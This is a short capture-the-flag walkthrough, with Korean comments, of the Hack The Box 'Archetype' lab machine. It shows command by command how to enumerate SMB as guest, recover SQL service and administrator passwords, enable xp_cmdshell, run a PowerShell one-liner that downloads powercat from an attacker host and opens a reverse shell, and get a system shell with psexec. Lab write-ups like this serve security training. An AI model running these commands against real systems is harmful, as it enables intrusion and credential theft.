Summary
Target - 10.129.68.227

Open Port
nmap -sC -sV -Pn -oN Archetype 10.129.68.227

SMB Enum (Guest Auth)
crackmapexec smb 10.129.68.227 -u 'guest' -p '' --shares
crackmapexec smb 10.129.68.227 -u 'guest' -p '' --spider backups --regex .
# ARCHETYPE\sql_svc : M3g4c0rp123

smbclient \\\\10.129.68.227\\backups -U 'guest' --password=''
get prod.dtsConfig
cat prod.dtsConfig
mssql RCE

impacket-mssqlclient ARCHETYPE/sql_svc:M3g4c0rp123@10.129.68.227 -windows-auth
# xp_cmdshell 활성화
EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
# oneline reverse shell

EXEC xp_cmdshell 'powershell -c "IEX (New-Object System.Net.Webclient).DownloadString(\"http://10.10.14.11:8000/powercat.ps1\");powercat -c 10.10.14.11 -p 4444 -e powershell"';
winPEAS
iwr -uri http://10.10.14.11:8000/winPEASx64.exe -OutFile winPEAS.exe
.\winPEAS.exe


# history 열람 administrator : MEGACORP_4dm1n!!
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
impacket-psexec
# runas의 경우 reverse shell이 non-interactive 여서 Password 입력 불가
impacket-psexec administrator:MEGACORP_4dm1n\!\!@10.129.68.227

End